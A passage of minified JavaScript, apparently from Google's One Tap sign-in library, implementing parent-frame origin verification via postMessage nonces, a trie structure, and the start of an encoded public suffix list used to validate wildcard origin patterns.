            (window.crypto || _.Wc.msCrypto).getRandomValues(a);
            return a[0].toString(16) + a[1].toString(16)
        };
        _.qo = function (a) {
            _.no(window.parent, a, _.po)
        };
        _.xo = function (a, b, c) {
            ro ? _.y(
                "A previous attempt has been made to verify the parent origin and is still being processed."
            ) : _.po ? (_.x("Parent origin has already been verified."), b && b()) : so(a) ? (to = a, uo(),
                a = _.oo(), _.no(window.parent, {
                    command: "intermediate_iframe_ready",
                    nonce: a
                }, "*"), ro = a, vo = b, wo = c) : _.z(
                "Invalid origin provided. Please provide a valid and secure (https) origin. If providing a list of origins, make sure all origins are valid and secure."
            )
        };
        so = function (a) {
            if ("function" === typeof a) return !0;
            if ("string" === typeof a) return yo(a);
            if (Array.isArray(a)) {
                for (var b = 0; b < a.length; b++)
                    if ("string" !== typeof a[b] || !yo(a[b])) return !1;
                return !0
            }
            return !1
        };
        yo = function (a) {
            try {
                var b = _.Pc(a);
                if (!b.g || "https" !== b.h && "localhost" !== b.g) return !1;
                var c = b.g;
                if (!c.startsWith("*")) return !0;
                if (!c.startsWith("*.")) return _.z(
                    "Invalid origin pattern. Valid patterns should start with '*.'"), !1;
                a = c;
                b = "Ob";
                if (zo.Ob && zo.hasOwnProperty(b)) var d = zo.Ob;
                else {
                    var e = new zo;
                    d = zo.Ob = e
                }
                a = a.split("").reverse().join("");
                var f = Ao(d.g, a),
                    g = Ao(d.h, a);
                0 < g.length && (g = g.substr(0, g.lastIndexOf(".")), g.length > f.length && (f = g));
                var h = Ao(d.i, a);
                0 < h.length && a.length > h.length && h.length != g.length &&
                    (a = a.substr(h.length + 1), h += "." + a.split(".")[0], h.length > f.length && (f = h));
                var k = f.split("").reverse().join("");
                if (2 > c.indexOf("." + k)) return _.z(
                    "Invalid origin pattern. Patterns cannot be composed of a wildcard and a top level domain."
                ), !1
            } catch (m) {
                return !1
            }
            return !0
        };
        uo = function () {
            Bo || (Bo = _.B(window, "message", function (a) {
                a = a.g;
                if (a.data) {
                    var b = a.data;
                    "onetap_google" === b.sentinel && "parent_frame_ready" === b.command && (_.x(
                            "Message received: " + JSON.stringify(b)), window.parent && window.parent ===
                        a.source ? ro ? b.nonce !== ro ? _.y(
                            "Message ignored due to invalid nonce.") : (Co(a.origin) ? (_.po =
                            a.origin, _.Do = b.parentMode || "amp_client", vo && vo()) : (_
                            .y("Origin verification failed. Invalid origin - " + a.origin +
                                "."), wo && wo()), wo = vo = ro = void 0, Bo && (_.pc(Bo),
                            Bo = void 0)) : _.y(
                            "Message ignored. Origin verifier is not ready, or already done.") :
                        _.y("Message ignored due to invalid source."))
                }
            }))
        };
        Co = function (a) {
            return "string" === typeof to ? Eo(to, a) : Array.isArray(to) ? to.some(function (b) {
                return Eo(b, a)
            }) : !1
        };
        Eo = function (a, b) {
            a = _.Pc(a);
            b = _.Pc(b);
            if (a.h !== b.h) return !1;
            a = a.g;
            b = b.g;
            return a.startsWith("*.") ? b.endsWith(a.substr(1)) || b === a.substr(2) : a === b
        };
        _.Fo = function (a) {
            _.po ? _.qo({
                command: "intermediate_iframe_resize",
                height: a
            }) : _.y("Resize command was not sent due to missing verified parent origin.")
        };
        _.Go = function () {
            _.po ? _.qo({
                command: "intermediate_iframe_close"
            }) : _.y("Close command was not sent due to missing verified parent origin.")
        };
        _.Ho = function (a) {
            _.po ? _.qo({
                command: "set_tap_outside_mode",
                cancel: a
            }) : _.y("Set tap outside mode command was not sent due to missing verified parent origin.")
        };
        var Io = function () {
            this.g = void 0;
            this.P = {}
        };
        Io.prototype.set = function (a, b) {
            Jo(this, a, b, !1)
        };
        Io.prototype.add = function (a, b) {
            Jo(this, a, b, !0)
        };
        var Jo = function (a, b, c, d) {
            for (var e = 0; e < b.length; e++) {
                var f = b.charAt(e);
                a.P[f] || (a.P[f] = new Io);
                a = a.P[f]
            }
            if (d && void 0 !== a.g) throw Error("ua`" + b);
            a.g = c
        };
        Io.prototype.get = function (a) {
            a: {
                for (var b = this, c = 0; c < a.length; c++)
                    if (b = b.P[a.charAt(c)], !b) {
                        a = void 0;
                        break a
                    } a = b
            }
            return a ? a.g : void 0
        };
        Io.prototype.ja = function () {
            var a = [];
            Ko(this, a);
            return a
        };
        var Ko = function (a, b) {
            void 0 !== a.g && b.push(a.g);
            for (var c in a.P) Ko(a.P[c], b)
        };
        Io.prototype.Ra = function (a) {
            var b = [];
            if (a) {
                for (var c = this, d = 0; d < a.length; d++) {
                    var e = a.charAt(d);
                    if (!c.P[e]) return [];
                    c = c.P[e]
                }
                Lo(c, a, b)
            } else Lo(this, "", b);
            return b
        };
        var Lo = function (a, b, c) {
            void 0 !== a.g && c.push(b);
            for (var d in a.P) Lo(a.P[d], b + d, c)
        };
        Io.prototype.clear = function () {
            this.P = {};
            this.g = void 0
        };
        Io.prototype.remove = function (a) {
            for (var b = this, c = [], d = 0; d < a.length; d++) {
                var e = a.charAt(d);
                if (!b.P[e]) throw Error("va`" + a);
                c.push([b, e]);
                b = b.P[e]
            }
            a = b.g;
            for (delete b.g; 0 < c.length;)
                if (e = c.pop(), b = e[0], e = e[1], b.P[e].ob()) delete b.P[e];
                else break;
            return a
        };
        Io.prototype.ob = function () {
            var a;
            if (a = void 0 === this.g) a: {
                for (var b in this.P) {
                    a = !1;
                    break a
                }
                a = !0
            }
            return a
        };
        var zo = function () {
                this.g = Mo(
                    "&a&0&0trk9--nx?27qjf--nx?e9ebgn--nx?nbb0c7abgm--nx??1&2oa08--nx?apg6qpcbgm--nx?hbbgm--nx?rdceqa08--nx??2&8ugbgm--nx?eyh3la2ckx--nx?qbd9--nx??3&2wqq1--nx?60a0y8--nx??4x1d77xrck--nx?6&1f4a3abgm--nx?2yqyn--nx?5b06t--nx?axq--nx?ec7q--nx?lbgw--nx??883xnn--nx?9d2c24--nx?a&a?it??b!.&gro?lim?moc?sr,t&en?opsgolb,?ude?vog??abila?c?ihsot?m?n??c!.&b&a?m?n??c&b?g?q??ep?fn?k&s?y??ln?no?oc,p&i-on,ohsdaerpsym,?sn?t&n?opsgolb,?un?ysrab,?i&ma?r&emarp?fa??sroc??naiva??d&ats?n&eit?oh??om?sa?tl??eg?f&c?ob??g!emo?naripi?oy??hskihs?i&dem!.remarf,?hs?k!on??sa!.snduolc,??jnin?k&aso?dov?ede?usto??l!.&c,gro?moc?ofni?r&ep?nb,?t&en?ni??ude?vog??irgnahs?le&nisiuc?rbmuder???m!.&ca?gro?oc?sserp?ten?vog??ahokoy?e00sf7vqn--nx?m??n!.&ac?cc?eman?gro?ibom?loohcs?moc?ni?o&c?fni?rp??r&d?o??s&u?w??vt?xm??av?is?olecrab?tea??p!.&bog?ca?d&em?ls??g&ni?ro??mo&c?n??oba?ten?ude??c?g7hyabgm--nx?ra!.&461e?6pi?iru?nru?rdda-ni?siri???s??q!.&eman?gro?hcs?lim?moc?t&en?opsgolb,?ude?vog???r&az?emac?f4a3abgm--nx?n!d5uhf8le58r4w--nx??u&kas?tan???s!.&bup?dem?gro?hcs?moc?ten?ude?vog??ac!.uban.iu,?iv??t&ad?elhta?led?oyot??u!.&a&cinniv?emirc?i&hzhziropaz?stynniv?ttaprakaz??s&edo?sedo??tlay?vatlop??bs?cc,d&argovorik?o!ro&ghzu?hhzu???tl,?e&hzhziropaz?i,nvir?t??f&i?ni,?g&l?ro??hk?i&stvinrehc?ykstyn&lemhk?vypork???k&c?m?s&na&gul?hul??t&enod?ul??v&iknarf-onavi?orteporp&end?ind?????l&iponret?opotsa&bes?ves??p??m&k?oc?s?yrk??n&c?d?i?osrehk?v?ylov??o&c,nvor??p&d?p,z??r&c?imotihz?k?ymotyhz??sk?t&en?l?z??ude?v:c?e&alokin?ik??i&alokym?hinrehc?krahk?vl?yk??k?l?o&g!inrehc??krahk??r?,xc,y&ikstinlemhk?mus?s&akrehc?sakrehc?tvonrehc???z&ib,u????v!aj?bb?et?iv??waniko?x&a?iacal??yogan?z&.&bew?c&a?i&n?rga???gro?l&im?oohcs??m&on?t??o&c!.topsgolb,?gn??radnorg?sin?t&en?la??ude?vog?wal??zip!.korgn,???b&00ave5a9iabgm--nx?1&25qhx--nx?68quv--nx?e2kc1--nx??2xtbgm--nx?3&b2kcc--nx?jca1d--nx??4&6&1rfz--nx?qif--nx??96rzc--nx??88uvor--nx?a&0dc4xbgm--nx?c?her?n?ra?t??b!.&erots?gro?moc?o&c?fni??ten?ude?v&og?t??zib??a??c&j?s??d&hesa08--nx?mi??g?l!.&gro?moc?ten?ude?vog??m??s!.&gro?moc?ten?ude?vog???tc-retarebsnegmrev--nx?u&lc!.&elej,snduolc,ysrab,?smas??p!.ysrab,??wp-gnutarebsnegmrev--nx??c&1&1q54--nx?hbgw--nx??2e9c2czf--nx?4&4ub1km--nx?a1e--nx?byj9q--nx?erd5a9b1kcb--nx??8&4xx2g--nx?c9jrb2h--nx??9jr&b&2h--nx?54--nx?9s--nx??c&eg--nx?h3--nx?s2--nx???a!.&gro?lim?moc?rrd,ten?ude?vog??3a09--nx!.&ca1o--nx?gva1c--nx?h&ca1o--nx?za09--nx??ta1d--nx?ua08--nx????b&a?b?ci?f76a0c7ylqbgm--nx?sh??c!.&eugaelysatnaf,gnipparcs,liamwt,nwaps.secnatsni,revres-emag,s&nduolc,otohpym,seccaptf,?xsc,?0atf7b45--nx?a1l--nx??e!.&21k?bog?dem?esab,gro?l&aiciffo,im??moc?nif?o&fni?rp??ten?ude?vog??beuq?n?smoc??fdh?i&lohtac?n&agro?ilc?osanap??sum?tic??l!.&gro?moc?oc?ten?ude?vog?yo,?l??m!.&mt?ossa??p1akcq--nx??n!.&mon?ossa??i?p??relcel?s!.&gro?moc?ten?ude?vog???t!.&e&m,w,?hc,?s?w??v!.&e0,gro?lim?moc?ten?ude?v&g:.d,,og????wp?yn??d&2urzc--nx?3&1wrpk--nx?c&4b11--nx?9jrcpf--nx???5xq55--nx?697uto--nx?75yrpk--nx?9ctdvkce--nx?a!.mon?d?er?olnwod??b2babgm--nx?c!.vog?g9a2g2b0ae0chclc--nx??e&m!bulc??r!k??sopxe?timil?w??fc?g!.&ude?vog???h&d3tbgm--nx?p?t??i!.&ased?bew?ca?etrof,hcs?lim?o&c!.topsgolb,?g??palf,ro?sepnop?ten?ym?zib??b?ordna?p?rdam??l&iub?og?row??m!.&ed,ot,pj,t&a,opsgolb,???n&a&b?l!.citats:.&setis,ved,?,raas???ob?uf??o&of?rp??r&a&c&tiderc?yalcrab??ugnav??ef506w4b--nx?k!.&oc,ude,?jh3a1habgm--nx??of??s!.&dem?gro?moc?ofni?ten?ude?v&og?t???m!kcrem???t!.topsgolb,excwkcc--nx?l??uolc!.&a&bura-vnej.&1ti,abura.rue.1ti,?tcepsrep,xo:.&ku,nt,?,?b&dnevar,ewilek:.sc,,?ci&lcyc,tsalej.piv,?drayknil,elej,gnitsohdnert.&ed,hc,?letemirp:.ku,,m&edaid,ialcer.&ac,ku,su,??n&evueluk,woru,?paz,r&epolroov,o&pav,tnemele,??tenraxa.1-se,ululetoj,wcs.&gnilebaltrams,koobelacs,latemerab.&1-&rap-rf,sma-ln,?2-rap-rf,?rap-rf.&3s,cnf:.snoitcnuf,,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,?s&8k,ecnatsni.&bup,virp,?ma-ln.&3s,etisbew-3s,mhw,s8k:.sedon,,tipkcoc,??waw-lp.&3s,etisbew-3s,s8k:.sedon,,tipkcoc,??xelpciffart,yawocne.ue,??za5cbgn--nx??e&1&53wlf--nx?7a1hbbgm--nx?ta3kg--nx??2a6a1b6b1i--nx?3ma0e1cvr--nx?418txh--nx?707b0e3--nx?a!.&ca?gro?hcs?lim?oc?t&en?opsgolb,?vog??09--nx??b!.&ca?etisbew321,gnitsohbew,nevueluk.yxorpze,pohsdaerpsym,snoitulostsohretni.duolc,topsgolb,?ortal?ut!uoy???c&0krbd4--nx!.&a2qbd8--nx?b8adbeh--nx?c6ytdgbd4--nx?d8lhbd5--nx???a&lp!.oc,?ps!.&lla4sx,rebu,tsafym,?artxe??sla??i!ffo??n&a&d?iler?nif?rusni!efil?srelevart???eics!.oby,??rofria??d!.&1sndnyd,42pi-nyd,7erauqs,amil4,b&ow-nrefeilgitsng--nx,rb-ni,vz-nelletsebgitsng--nx,?decalpb,e&daregtmueart,luhcsvresi,mohsnd,nihcamyek,tiesbew321,?hcierebsnoissuksid,keegnietsi,lsd-ni,m&oc,rofttalpluhcs,?n&-i-g-o-l,aw-ym,e&lletsebgitsn\u00fcg,sgnutiel,?i&emtsi,lreb-n&i,yd,??norblieh-sh.ti.segap,oitatsksid-ygolonys,pv&-n&i,yd,?nyd,?refeilgitsn\u00fcg,?orp-ytinummoc,p&h21,iog:ol,,ohsdaerpsym,?r&e&ntrapdeeps.remotsuc,su&-lautriv,lautriv,?t&adpusnd,tub-ni,uor-ym,?vres&-e&bucl,mohym,?bew-emoh:.nyd,,luhcs,??ogiv-&niem,ym,??s&d-&onys,ygolonys,?nd&-&dd,nufiat,sehcsimanyd,tenretni,yard,?isoc.nyd,ps,yard,?oper-&nvs,tig,?sndd:.&nyd,sndnyd,?,?topsgolb,vresi-&niem,tset,?xi2,y&awetag-&llawerif,ym,?srab,tic-amil,?zten&mitbel,sadtretteuf,??art!.oby,?i&sdoow?ug??on--nx??e!.&bil?dem?eif?gro?irp?kiir?moc!.topsgolb,?pia?ude?vog??ei?ffoc?gg?r&f?ged???f&a&c?s??il??g!.&gro?lim?moc?t&en?vp??ude?vog??a&f?gtrom?p!.&3xlh,detalsnart,grebedoc,kselp,mea,sndp,tengam,xlh,y&cvrp,kcor,???rots?yov??elloc?na&hcxe?ro!.hcet,??roeg?ug??i!.&pohsdaerpsym,topsgolb,vog??tilop?v&bba?om???j!.&fo,gro?oc?ten???k!.&c&a?s??e&m?n??ibom?o&c!.topsgolb,?fni?g??ro??i&b?l?n???l&a&dmrif?s!rof???b&a?i&b?dua???c&aro?ric??dnik?g!oog??i&bom?ms??l&asal?erauqa??ppa?uhcs?yts!efil???m!.&4&32i,p&ct,v,??66c,ailisarb,b&dnevar,g-raegelif,?ca?duolcsd,e&d-raegelif,i&-raegelif,lpad:.tsohlacol,,?pcm,?g&ro?s-raegelif,?hctilg,kcatsegde,noitatsksid,o&bmoy,c?t&nigol,poh,??p&i&on,snart.etis,?j-raegelif,ohbew,?r&aegelif,idcm,ofsnd,?s&dym,ndd,ti?umhol,?t&en?s&acdnuos,ohon,??u&a-raegelif,de??v&irp?og??y&golonys,olpedew,srab,??a&g?n!.&reh.togrof,sih.togrof,???em?irp?orhc?w??n!goloc?i&lno!.&egats-oree,oree,ysrab,??w??o!.&derno:.gnigats,,ecivres,knilemoh,?hp?latipac?ts&der?e&gdirb?rif???z!.&66duolc,amil,sh,???ruoblem??om?p!.&bog?gro?lim?mo&c?n??t&en?opsgolb,?ude??irg?yks??r!.&mo&c?n??ossa?topsgolb,?a&c!htlaeh??pmoc?wtfos??bc?eh?if?ots!.&e&rawpohs,saberots,?yflles,??taeht?u&ces?sni?t&inruf?necca??za???s!.&a!bap.us,disnim321,?b!ibnal?rofmok??c!a??d!b?n&arb?ubroflanummok???e?f!noc,?g!ro??h!f??i!trap??k!shf??l?m!oc,t??n!mygskurbrutan??o?p!ohsdaerpsym,p??r!owebdluocti,?s!serp?yspoi,?t!opsgolb,?u?vhf?w?x!uvmok??y?z??a&c?el?hc??i&er?urc??nesemoh?roh?uoh??t&a&d?ts&e!laer??lla???is!.&e&lej,nilnigol,r&etnim,ocevon,?winmo,?k&rowtenoilof,wnf,?laicosnepo,n&eyb,oyc,?spvtsaf,thrs,xulel,ysrab,?bew!.remarf,??ov?ra?t&ioled?ol??utitsni??u&lb?qi&nilc?tuob???v!.&21e?b&ew?ib?og??ce&r?t??erots?gro?lim?m&o&c?n??rif??o&c?fni??rar?stra?t&en?ni??ude?vog??as?e3gerb2h--nx?i&l!.&mea,xlh,??rd?ssergorp??ol??w&kct--nx?r??xul?y!.&gro?lim?moc?ten?ude?vog????f&0f3rkcg--nx?198xim--nx?280xim--nx?7vqn--nx?a!.&gro?moc?ten?ude?vog???b!.vog?wa9bgm--nx??c!.topsgolb,a1p--nx!.&a14--nx,b8lea1j--nx,c&avc0aaa08--nx,ma09--nx,?f&a1a09--nx,ea1j--nx,?gva1c--nx,nha1h--nx,pda1j--nx,zila1h--nx,??ns??ea1j--nx?g?iam?l&a1d--nx?og??n!.&bew?cer?erots?m&oc?rif??ofni?re&hto?p??stra?ten???orp?p!.&gro?moc?ude???rus?t!.hcs,w??w!.&hcs,zib,???g&2&4wq55--nx?8zrf6--nx??3&44sd3--nx?91w6j--nx!.&a5wqmg--nx?d&22svcw--nx?5xq55--nx??gla0do--nx?m1qtxm--nx?vta0cu--nx????455ses--nx?5mzt5--nx?69vqhr--nx?7&8a4d5a4prebgm--nx?rb2c--nx??a!.&gro?mo&c?n??oc?ten??vd??b!.&0?1?2?3?4?5?6?7?8?9?a?b?c?d?e?f?g?h?i?j?k?l?m?n?o?p?q?r?s?t!opsgolb,?u?v?w?x?y!srab,?z???c!b?za9a0cbgm--nx??e!.&eman?gro?ics?lim?moc!.topsgolb,?nue?ten?ude?vog??a??g!.&ayc,gro?lenap:.nomead,,oc?saak,ten???i&a?v??k!.&gro?ku,lim?moc?oi,pj,su,ten?ude?v&og?t,???m!.&drp?gro?lim?m&o&c?n??t??oc?ude?vog??pk??n!.&dtl,eman?gro?hcs?i!bom??l&im?oc,?m&oc!.topsgolb,?rif,?neg,ogn,ten?ude?vog??aw?i!b!mulp??car?d&art?dew??h&sif?tolc??k&iv?oo&b?c???ls?n&aelc?iart??p!pohs??re&enigne?tac??t&ad?ekram?hgil?lusnoc?neg?ov?soh!.tfarcnepo,??vi&g?l???o!s??u&rehcisrev?smas?tarebsneg\u00f6mrev???o&d?lb?og!.&duolc,etalsnart,???r&2n084qlj--nx?ebmoolb?o!.&77ndc.c:sr,,a&remacytirucesym,t&neimip,sivretla,?z,?bew-llams,d&ab-yrev-si,e&sufnocsim,vas-si,?nuof-si,oog-yrev-si,uolc&arfniarodef,mw,??e&a,cin-yrev-si,grof&loot,peh,?l&as-4-ffuts,poeparodef,?m&-morf,agevres,ohruoyslles,?n&ozdop,uma.elet,?r&ehwongniogyldlob,iwym,uces-77ndc.nigiro.lss,?t&adidnac-a-si,is&-ybboh,golb,???fehc-a-si,golbymdaer,k&eeg-a&-si,si,?h,nut,?l&i&amwt,ve-yrev-si,?lawerif&-ym,ym,?sd-ni,?m&acssecca,edom-elbac,?n&af&blm,cfu,egelloc,lfn,s&citlec-a-si,niurb-a-si,tap-a-si,?xos-a-si,?ibptth,o&itatsksid,rviop,?p&j,v-ni,??o&jodsnd,tp&az,oh,??p&i&-on,fles,?o&hbew,tksedeerf,?tf&e&moh,vres,?ym,??r&e&gatop,ppepteews,su-xunil-a-si,?gmtrec,vdmac,?s&a&ila&nyd,snd,?nymsd,?b&alfmw,bevres,?d&ikcet.3s,ylimaf,?eirfotatophcuoc,j,koob-daer,ltbup,nd&-won,deerf,emoh,golb,kcud,mood,nyd:.&emoh,og,?,ps,rvd,tog,uolc,?s&a-skcik,ndd,?tnemhcattaomb,u,?t&ce&jorparodef.&duolc,gts.so.ppa,so.ppa,?riderbew,?e&ews-yrev-si,nretni&ehtfodne,fodne,??hgink-a-si,oi-allizom,s&ixetn&od,seod,?o&h-emag,l-si,?rifyam,??ue:.&a&-q,c,?cm,dc,e&b,d,e,i,m,s,?g&b,n,?hc,i&f,s,?k&d,m,s,u,?l&a,i,n,p,?n&c,i,?o&n,r,ssa,?pj,r&f,g,h,k,t,?s&e,i:rap,,u,?t&a,en,i,l,m,ni,p,?u&a,de,h,l,r,?vl,y&c,m,?z&c,n,??,vresnyd,x&inuemoh,unilemoh,?y&limafxut,srab,???ub&mah?oj???s!.&delacsne,gro?moc?rep?t&en?opsgolb,?ude?vog??gb639j43us5--nx??t?u!.&c&a?s??en?gro?moc?o&c?g??ro?topsgolb,??v!.ta,a1c--nx??wsa08--nx??h&0ee5a3ld2ckx--nx?4wc3o--nx!.&a&2xyc3o--nx?3j0hc3m--nx?ve4b3c0oc21--nx??id1kzuc3h--nx?l8bxi8ifc21--nx?rb0ef1c21--nx???8&8yvfe--nx?a7maabgm--nx??b!.&gro?moc?ten?ude?vog??mg??c!.&7erauqs,amil4,duolc-drayknil,etisbew321,gniksnd,p&h21,ohsdaerpsym,?sndtog,topsgolb,wolf.e&a.1pla,nigneppa,?xi2,ytic-amil,?aoc?et?ir!euz??r&aes?uhc??sob?taw!s???d0sbgp--nx?f&2lpbgm--nx?k??g!.&gro?lim?moc?ude?vog???m!a1j--nx??ocir?p!.&gro?i?lim?moc?ogn?ten?ude?vog???s!.&g&nabhsah,ro??l&im?xv,?m&oc?roftalp.&su,tne,ue,??pib,ten?vog?won,yolpedew,?a&c?nom??i&d?f?ri???t!.&ca?enilno,im?ni?o&c?g??pohs,ro?ten??iaf!.oby,?laeh!.arh,?orxer?rae??vo!.lopdren,?zb??i&3tupk--nx?7a0oi--nx?a!.&ffo?gro?moc?ten?uwu,?1p--nx?bud?dnuyh?tnihc??b!.&gro?moc?oc?ro?ude??ahduba?o!m!.&duolcsd,ysrab,???s??c!.&ayb-tropora--nx?ca?d&e?m??esserp?gro?ln,moc?nif,o&c?g?ssa??ro?t&en?ni?ropor\u00e9a??ude?vuog??cug?t??d&dk?ua??e&bhf--nx?piat??f!.&aw5-nenikkh--nx,dnala?i&ki,spak,?mroftalpduolc.if,nenikk\u00e4h,pohsdaerpsym,retnecatad.&omed,saap,?topsgolb,uvisitok321,yd,?onas??g!.&d&om?tl??gro?moc?ude?vog???h&c&atih?ra??s&abodoy?ibustim???juohs?k!.&gro?moc?ofni?ten?ude?vog?zib??b4gc--nx?iw!.remarf,?nisleh?s?uzus??l!.&aac,topsgolb,?drahcir?iamsi??maim?n!.&b&ew?og??ca?gro?lim?mo&c?n??ni?o&c?fni??pp?t&en?ni??ude?zib??airpic?i&hgrobmal?m??re??om?rarref?s!.&egaptig,ppatig,topsgolb,?ed??t&i&c?nifni??rahb??ut?v!.&21k?gro?moc?oc?ten???wik?xa&rp?t??yf??j&6pqgza9iabgm--nx?8da1tabbgl--nx?b!.&acirfa?eto?gro?m&oc?siruot??o&c!e??fni?noce?rga?tser??russa?s&etcetihcra?risiol?tacova??t&en?naruatser?opsgolb,?ude?vinu?yenom???d?f!.&ca?eman?gro?lim?moc?o&fni?rp??ten?vog?zib???nj?s?t!.&bew?c&a?in??eman?gro?lim?moc?o&c?g??t&en?ni?set??ude?vog?zib???yqx94qit--nx??k&8uxp3--nx?924tcf--nx?arfel?c&a&bdeef?lb??ebdnul?ilc?reme??d!.&e&disemmejh321,rots,?ger,mrif,oc,pohsdaerpsym,topsgolb,zib,?t??e&es?samet??h!.&a&4ya0cu--nx?5wqmg--nx??b3qa0do--nx?cni,d&2&2svcw--nx?3rvcl--nx??5xq55--nx?tl,?g&a0nt--nx?la0do--nx?ro??i&050qmg--nx?7a0oi--nx?xa0km--nx??m&1qtxm--nx?oc??npqic--nx?saaces,t&en?opsgolb,?ude?v&di?og?ta0cu--nx??xva0fz--nx?\u4eba&\u4e2a?\u500b?\u7b87??\u53f8\u516c?\u5e9c\u653f?\u7d61&\u7db2?\u7f51??\u7e54&\u7d44?\u7ec4??\u7ec7&\u7d44?\u7ec4??\u7edc&\u7db2?\u7f51??\u80b2&\u654e?\u6559???n??i&tsob?vdnas??l!.&bew?c&a?os??dtl?gro?hcs?letoh?moc?nssa?ogn?prg?t&en?ni??ude?vog??at?cd?is??m!.&eman?fni?gro?moc?t&en?opsgolb,?ude?vog???n&ab!cfdh?etats?mmoc?t&en?fos??u??i!l!.&noyc,pepym,??p???oob?p!.&b&ew?og??gro?kog?m&af?oc??nog?ofni?pog?sog?ten?ude?vog?zib???row!ten!.&htumiza,nolt,o&c,vra,????s!.topsgolb,?t?u!.&c&a?lp??dtl?e&cilop?m??gro!.&gul:g,,sgul,yr&ettoly&lkeew,tiniffa,?tneelffar,???lenap-tnednepedni,n&noc,oissimmoc-&layor,tnednepedni,??o&c!.&bunsorter.tsuc,en&ilnoysrab,ozgniebllew,?krametyb.&hd,mv,?omida,p&i-on,ohsdaerpsym,?t&fihsreyal.j,opsgolb,?vres-hn,ysrab,??rpoc,?psoh,shn?t&en?nmyp,seuqni-tnednepedni,?vog!.&ecivres,ipa,ngiapmac,??weiver-tnednepedni,y&riuqni-&cilbup,tnednepedni,?srab,????l&04sr4w--nx?a!.&gro?lim?moc?t&en?opsgolb,?ude?vog??bolg?c?ed?g!el??i&c&nanif!.oc,lpl??os??romem?tnedurp??n&if?oitanretni??t&i&gid!.sppaduolc:.nodnol,,?p&ac?soh???ned?ot???c!.&bog?lim?oc?topsgolb,vog???dil?e&datic?n&ahc?nahc!rehtaew???t!ria?tam??vart??f&8f&pbgo--nx?tbgm--nx??a?n??g!.&gro?moc?oc?ten?ude?xx,zib,??h&d?op??i!.&21k?ca?fdi?gro?inum?oc!.&egapvar,redrotibat,t&ibatym,opsgolb,???ten?vog??a&f?m&e?g?toh???m?r??l&a&b&esab?t&eksab!.&sua,zn,??oof???c?mt??e&d?hs??ihmailliw?j??m!.&esserp?gro?moc?ten?ude?v&og?uog????n!.&etisbew321,no&med,rtsic,?oc,pohsdaerpsym,retsulc-gnitsoh,topsgolb,vog,yalphk,?o??o&a?btuf?l!.gmo,?o&c!.&ed,rotnemele,??hcs??rit?u??p!.&a&cin&diws?gel??d&g,ortso?urawon??i&dem?mraw?nydg,?k&elo&guld?rtso??slopolam?tsu?ytsyrut??l&ip?o&kzs?w&-awolats?oksnok????n&erapohs,img?zcel,?rog&-ai&bab?nelej??j?z??syn?tsaim?w&a&l&eib?i?o??zsraw??o&namil?tainop,??z&eiwolaib?mol???c&e&iw&alselob?o&nsos?rtso???le&im?zrogz???orw,p??d&em,ia?ragrats?uolc&inu,sds,??e&c&i&lrog?w&ilg,o&hc&arats?orp??klop?tak????yzreibok??i&csjuoniws?ksromop?saldop??l&ahdop?opo??napokaz,t&atselaer?iselpmis,?z&romop?swozam???g&alble?ezrbo&lok?nrat??ro??hcyzrblaw?i&csomohcurein?grat?klawus??k&e&rut?walcolw??in&byr?diws,sark,?le?o&nas?tsylaib??rob&el?lam??s&als?jazel?nadg,puls?rowezrp???l&colw?e&r?vart??i&am?m???m&o&c?dar?n?tyb??s&g?iruot??t!a???n&a&gaz?nzop,?i&bul?cezczs?lbul,molow?nok?zd&eb?obeiws???u&leiw?rot,?y&tzslo?z&rtek?seic????o&c,fni?k&celo?zdolk??lkan?n&leim?pek?t&uk?yzczs??z&copo?eing?rowaj???rga?tua?w&ejarg?ogarm???p&e&eb,lks!emoh,??klwwortso?ohs!-ecremmoce,daerpsym,??romophcaz?sos?t&aiwop?en?opos,ra,sezc??ude?v&irp?og!.&a&io?p?s!w???bni&p?w??ci?dtiw?e&ko?ss&p?w???fiw?g&imu?u??hiiw?m&igu?rio?u!o???nds!ipz??o&ks?p!pu??s?wtsorats??p&a?sp!mk?pk?wk??u&m?p??wk?z??r&hcso?ksw?p?s??s&i?oiw?u?zu??talusnok?w&gzr?i&p?rg?w??m?o&o?pu??u!imzw???z&kw?ouw?????w&a&l&corw?sizdow??w??o&golg?k&ark,ul?zsurp??r&az?gew??t&rabul,sugua??z&coks?sezr????xes?y&buzsak?d&azczseib?ikseb??hcyt?n&jes?lod-zreimizak??pal?r&ogt?uzam??walup?zutrak??z&am-awar?c&aprak?iwol?zsogdyb??dalezc?ib?s&i&lak?p??uklo????l??r&as?f?s??s!.&gro?moc?ten?ude?vog???t!.vog??ubnatsi?x3b689qq6--nx?yc5rb54--nx??m&00tsb3--nx?1qtxm--nx?981rvj--nx?a!.&aayn,enummoc?gro?moc?o&c?idar,ken,?t&en?opsgolb,??c!bew??dretsma?e&rts?t!.&citsalej,esruocsid,???fma?xq--nx??b!.&gro?moc?ten?ude?vog??i??c!.&moc?oc?ten?vog???d!.&gro?moc?ten?ude?vog???f!.&gro?moc?oidar,ten?ude??i??g!vu96d8syzf--nx??h?i!.&ca?gro?moc?o&c!.&clp?dtl???r,?t&en?t??vt??k?rbg4--nx??k!.&drp?e&rianiretev?sserp??gro?lim?m&o&c?n??t??nicedem?ossa?pooc?s&eriaton?neicamrahp?sa??ude?v&og?uog????l&if?ohkcots??o!.&dem?gro?m&oc?uesum??o&c?rp??ten?ude?vog??b?c!.&0x,121sesaila,2aq,3pmevres,5sndd,a&c&-morf,ir&bafno,fa,??g&-morf,oy-sehcaet,?i-morf,m&-morf,all&-a-si,amai,??p&-morf,c-a-si,?remacytirucesym,s,t&adtsudgniht,emta,?v-morf,w-morf,z,?b&ew&-sndnyd,arukas,draiw.segap,ottad,?ildts.ipa,?c&amytirucesemoh,d-morf,esyrcs,itsalej.omed,n&-morf,vym,?p&kroweht,ytirucesemoh,?q,rievres,s-morf,?d&aerotffuts,e&calpb,ifitrec-&si,ton-si,?llortnocduolc,rewopenignepw:.sj,,tsoh&2a,ecapsppa,??i&-morf,rgevissam.saap,?m-morf,n&-morf,abeht-htiw-si,?s-morf,uolc&-noitatsyalp,hr,iafaw.&d&ej,yr,?nol,?meaeboda,nevia,panqym:-&ahpla,ved,?,smetsystuo,ved&j,pw,??vreser,wetomer,?e&butuoyhtiw,ciffo-sndnyd,d:-morf,o&celgoog,n&il.srebmem,neve.&1-&su,ue,?2-&su,ue,?3-&su,ue,?4-&su,ue,????,erf&-sndnyd,sndd,?filflahevres,g&de-yltsaf,nahcxeevres,?i&hcet-a-si,p-sekil,?k&auqevres,irtsretnuocevres,?l&bitpa-no,googhtiw,?m&agevres,ina-otni-si,oh-&sndnyd,ta-sndnyd,??n&-morf,ilno&-evreser,ysrab,?og-si,?r&a